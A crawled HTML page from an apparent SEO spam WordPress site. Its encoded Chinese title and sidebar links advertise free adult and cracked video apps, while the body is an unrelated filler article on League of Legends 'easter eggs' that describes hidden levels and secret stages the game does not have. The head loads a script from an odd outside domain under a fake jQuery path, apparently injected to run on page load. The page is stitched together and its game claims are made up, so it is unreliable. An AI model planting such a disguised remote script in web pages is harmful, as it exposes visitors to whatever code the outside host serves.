

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.megan8.com/122.html
body_size: 7077
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">

        <title>&#40644;&#21488;&#33540;&#23376;&#35270;&#39057;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#40644;&#21488;&#33540;&#23376;&#35270;&#39057;"/>
<meta name="keywords" content="&#40644;&#21488;&#33540;&#23376;&#35270;&#39057;"/>
<link rel="canonical" href="http://www.megan8.com/122.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#40644;&#21488;&#33540;&#23376;&#35270;&#39057;" />
<meta property="og:description" content="&#40644;&#21488;&#33540;&#23376;&#35270;&#39057;" />
<meta property="og:url" content="http://www.megan8.com/122.html" />
<meta property="og:site_name" content="&#25104;&#24180;&#120;&#120;&#35270;&#39057;&#20813;&#36153;&#36719;&#20214;" />
<meta property="article:section" content="&#25104;&#24180;&#120;&#120;&#35270;&#39057;&#20813;&#36153;&#36719;&#20214;" />
<meta property="article:published_time" content="2024-06-16T19:29:57+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#40644;&#21488;&#33540;&#23376;&#35270;&#39057;" />
<meta name="twitter:title" content="&#40644;&#21488;&#33540;&#23376;&#35270;&#39057;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.megan8.com\/","name":"&#25104;&#24180;&#120;&#120;&#35270;&#39057;&#20813;&#36153;&#36719;&#20214;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.megan8.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.megan8.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25104;&#24180;&#120;&#120;&#35270;&#39057;&#20813;&#36153;&#36719;&#20214; &raquo; Feed" href="http://www.megan8.com/feed" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.megan8.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.megan8.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.megan8.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://www.megan8.com/wp-content/themes/total/css/animate.css?ver=2.1.63' media='all' />
<link rel='stylesheet' id='fontawesome-6.4.2-css'  href='http://www.megan8.com/wp-content/themes/total/css/fontawesome-6.3.0.css?ver=2.1.63' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css'  href='http://www.megan8.com/wp-content/themes/total/css/v4-shims.css?ver=2.1.63' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://www.megan8.com/wp-content/themes/total/css/owl.carousel.css?ver=2.1.63' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css'  href='http://www.megan8.com/wp-content/themes/total/css/nivo-lightbox.css?ver=2.1.63' media='all' />
<link rel='stylesheet' id='total-style-css'  href='http://www.megan8.com/wp-content/themes/total/style.css?ver=2.1.63' media='all' />
<style id='total-style-inline-css'>
:root{--total-template-color:#FFC107;--total-template-transparent-color:rgba(255,193,7,0.9);--total-sidebar-width:30%;--total-container-width:1170px;--total-fluid-container-width:80%;--total-container-padding:80px;--total-content-header-color:#000000;--total-content-text-color :#333333;--total-content-link-color :#000000;--total-content-link-hov-color :;--total-title-color :#333333;--total-tagline-color :#333333;--total-footer-bg-url:url(http://www.megan8.com/wp-content/themes/total/images/footer-bg.jpg);--total-footer-bg-size:auto;--total-footer-bg-repeat:repeat;--total-footer-bg-position:center center;--total-footer-bg-attachment:scroll;--total-footer-bg-overlay:;--total-footer-bg-color:#222222;--total-top-footer-title-color:#EEEEEE;--total-top-footer-text-color:#EEEEEE;--total-footer-anchor-color:#EEEEEE;--total-bottom-footer-text-color:#EEEEEE;--total-bottom-footer-anchor-color:#EEEEEE}:root{}.ht-header{border-top:4px solid var(--total-template-color)}#ht-colophon{border-top:4px solid var(--total-template-color)}@media screen and (max-width:1170px){.ht-container,.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,.elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container{width:auto !important;padding-left:30px !important;padding-right:30px !important} body.ht-boxed #ht-page{width:95% !important} .ht-slide-caption{width:80% !important}}
</style>
<link rel='stylesheet' id='total-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<script src='http://www.megan8.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script src='http://www.megan8.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script src='http://www.megan8.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script src='http://www.megan8.com/wp-content/themes/total/js/jquery.stellar.js?ver=2.1.63'></script>
<link rel='https://api.w.org/' href='http://www.megan8.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.megan8.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.megan8.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.megan8.com/?p=122' />
<link rel="alternate" type="application/json+oembed" href="http://www.megan8.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.megan8.com%2F122.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.megan8.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.megan8.com%2F122.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
    </head>

    <body class="post-template-default single single-post postid-122 single-format-standard wp-embed-responsive ht-wide ht_right_sidebar ht-titlebar-enabled">
        <div id="ht-page"><a class="skip-link screen-reader-text" href="#ht-content">Skip to content</a>        <header id="ht-masthead" class="ht-site-header">
            <div class="ht-header">
                <div class="ht-container">
                    <div id="ht-site-branding">
                                            </div>

                    <nav id="ht-site-navigation" class="ht-main-navigation">
                                <a href="#" class="toggle-bar"><span></span></a>
        <div class="ht-menu ht-clearfix"><ul id="menu-a" class="ht-clearfix"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>                    </nav>
                </div>
            </div>
        </header>
        <div id="ht-content" class="ht-site-content">            <div class="ht-main-header">
                <div class="ht-container">
                    <h1 class="ht-main-title">&#40644;&#21488;&#33540;&#23376;&#35270;&#39057;</h1>                    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.megan8.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">&#40644;&#21488;&#33540;&#23376;&#35270;&#39057;</span><meta itemprop="position" content="2" /></li></ul></nav>                </div>
            </div>
                    <div class="ht-container ht-clearfix">
            <div id="primary" class="content-area">
                <main id="main" class="site-main">

                    
                        
<article id="post-122" class="post-122 post type-post status-publish format-standard category-3">

    <div class="entry-content">
        <div class="single-entry-meta">
            <span class="entry-date published updated"><span class="ht-day">16</span><span class="ht-month-year">6月 2024</span></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.megan8.com/author/fhaini1943">admin</a></span></span>        </div><!-- .entry-meta -->

        <p>　　lol触发彩蛋效果</p>
<p>LOL(League of Legends)作为一款风靡全球的多人在线电子竞技游戏，以其战略性、多样性和紧张刺激的对战模式而闻名。除了游戏本身的高水平竞技性之外，LOL还提供了许多触发彩蛋效果的隐藏内容，给玩家带来更多的乐趣和挑战。<br />
彩蛋是指在游戏中隐藏的一些特殊效果或道具，需要玩家完成一些特定的任务或达成一些特定的条件才能触发。这些彩蛋可以是有趣的动画，独特的造型，或是强大的武器道具。玩家不仅可以通过触发这些彩蛋来获得奖励，还可以感受到独特的游戏体验。<br />
在LOL中，触发彩蛋效果的方式多种多样。例如，在游戏中玩家可以收集特定的道具或遇到特殊的敌人来解锁隐藏的秘密关卡。这些隐藏关卡通常设计得非常充满趣味性，有时还需要玩家发挥技巧和智慧来突破关卡，获得额外奖励。触发彩蛋的过程不仅增加了游戏的挑战性，也让玩家更加投入游戏并享受其中的乐趣。<br />
还有一种触发彩蛋效果的方式是通过完成特定的任务。在LOL中，玩家可以接受各种任务，如完成一定数量的击杀、参与特定的比赛模式或在一定时间内达到特定的成就等。当玩家完成这些任务时，将会解锁一些隐藏的彩蛋，例如特殊的装备、英雄皮肤或游戏内的称号等。这些彩蛋作为奖励经常会让玩家感到满足和骄傲，也鼓励他们继续挑战更高难度的任务。<br />
另一种常见的触发彩蛋效果的方式是通过特定的动作或按键组合来触发隐藏的内容。在LOL中，玩家可以通过按下特定的按键组合来执行一些独特的技能或动作，例如炫酷的连招或特殊的技能效果。同时，某些英雄角色也可能有一些隐藏的技能或特殊效果，只有在特定的情况下才能触发。这些隐藏的技能和特殊效果不仅增加了游戏的多样性和趣味性，还给玩家提供了更多的策略和选择。<br />
触发彩蛋效果不仅仅是游戏设计上的一种激励措施，它还增加了游戏的可玩性和挑战性。玩家在解锁隐藏内容的过程中可以获得成就感和满足感。彩蛋的存在也对玩家提出了更高的要求，需要玩家充分利用游戏机制和战略来解锁隐藏内容。这样，玩家将变得更加熟悉游戏的各个方面，提高了他们的游戏能力和技巧。<br />
总之，触发彩蛋效果是LOL中一个重要的元素，它给玩家提供了更多的挑战和乐趣。通过完成任务、解锁隐藏关卡或触发特殊运动，玩家可以获得独特的游戏体验和额外的奖励。这些彩蛋不仅丰富了游戏内容，也使玩家更加投入和享受游戏的乐趣。无论是对于新手还是经验丰富的玩家，触发彩蛋效果都是一个令人兴奋的过程，它不仅展示了玩家的技巧和智慧，还增加了游戏的回放价值和可玩性。</p>

            </div><!-- .entry-content -->

</article><!-- #post-## -->


                        
                    
                </main>
            </div>

                        <div id="secondary" class="widget-area">
                		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h5 class="widget-title">近期发布</h5>		<ul>
											<li>
					<a href="http://www.megan8.com/480.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#19979;&#36733;&#30772;&#35299;&#29256;&#27745;&#39640;&#28165;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.megan8.com/478.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#27704;&#20037;&#22320;&#22336;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.megan8.com/476.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#33609;&#31038;&#21306;&#23448;&#26041;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.megan8.com/474.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#36733;&#39640;&#28165;&#26080;&#21024;&#20943;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.megan8.com/472.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#33609;&#33683;&#35270;&#39057;&#97;&#112;&#112;&#26085;&#26412;&#23448;&#32593;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.megan8.com/470.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#113;&#107;&#115;&#112;&#30452;&#25773;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.megan8.com/468.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#22914;&#20309;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.megan8.com/465.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#39321;&#34121;&#35270;&#39057;&#97;&#112;&#112;&#20813;&#36153;&#19997;&#29916;&#23433;&#21331;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.megan8.com/463.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#183;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.megan8.com/461.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#24433;&#35270;&#26080;&#38480;&#30475;&#97;&#112;&#112;&#23448;&#32593;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.megan8.com/459.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23383;&#24149;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#32593;&#31449;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.megan8.com/457.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#23567;&#33609;&#31038;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.megan8.com/455.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#23433;&#21331;&#97;&#112;&#112;&#39118;&#38505;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.megan8.com/453.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#35270;&#39057;&#97;&#112;&#112;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.megan8.com/451.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#115;&#103;&#57;&#57;&#46;&#120;&#121;&#122;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#23448;&#26041;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.megan8.com/449.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#33394;&#26495;&#19979;&#36733;&#97;&#112;&#112;&#23433;&#21331;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.megan8.com/446.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#26087;&#29256;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.megan8.com/444.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#30452;&#25773;&#24180;&#36731;&#20154;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.megan8.com/442.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#34636;&#34474;&#19981;&#36855;&#36335;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.megan8.com/440.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#105;&#111;&#115;&#26368;&#26032;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.megan8.com/438.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#24773;&#36259;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.megan8.com/436.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#35910;&#22902;&#30701;&#35270;&#39057;&#32593;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.megan8.com/434.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#26080;&#38480;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.megan8.com/432.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#33021;&#30475;&#27745;&#30340;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.megan8.com/430.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#26080;&#38480;&#21046;&#27425;&#25968;&#23448;&#26041;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</aside>            </div><!-- #secondary -->
            
        </div>

        </div><!-- #content --><footer id="ht-colophon" class="ht-site-footer">        <div id="ht-bottom-footer">
            <div class="ht-container">
                <div class="ht-site-info ht-bottom-footer">
                    <a href="https://hashthemes.com/wordpress-theme/total/" target="_blank">WordPress Theme - Total</a> by HashThemes                </div><!-- #site-info -->
            </div>
        </div>
        </footer><!-- #colophon --></div><!-- #page --><script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script>            <div id="ht-back-top" class="ht-hide"><i class="fas fa-angle-up"></i></div>
            <script src='http://www.megan8.com/wp-content/themes/total/js/jquery.nav.js?ver=2.1.63'></script>
<script src='http://www.megan8.com/wp-content/themes/total/js/owl.carousel.js?ver=2.1.63'></script>
<script src='http://www.megan8.com/wp-content/themes/total/js/isotope.pkgd.js?ver=2.1.63'></script>
<script src='http://www.megan8.com/wp-content/themes/total/js/nivo-lightbox.js?ver=2.1.63'></script>
<script src='http://www.megan8.com/wp-content/themes/total/js/superfish.js?ver=2.1.63'></script>
<script src='http://www.megan8.com/wp-content/themes/total/js/odometer.js?ver=2.1.63'></script>
<script src='http://www.megan8.com/wp-content/themes/total/js/waypoint.js?ver=2.1.63'></script>
<script src='http://www.megan8.com/wp-content/themes/total/js/headroom.js?ver=2.1.63'></script>
<script>
var total_localize = {"template_path":"http:\/\/www.megan8.com\/wp-content\/themes\/total","is_rtl":"false"};
</script>
<script src='http://www.megan8.com/wp-content/themes/total/js/total-custom.js?ver=2.1.63'></script>
<script src='http://www.megan8.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body></html>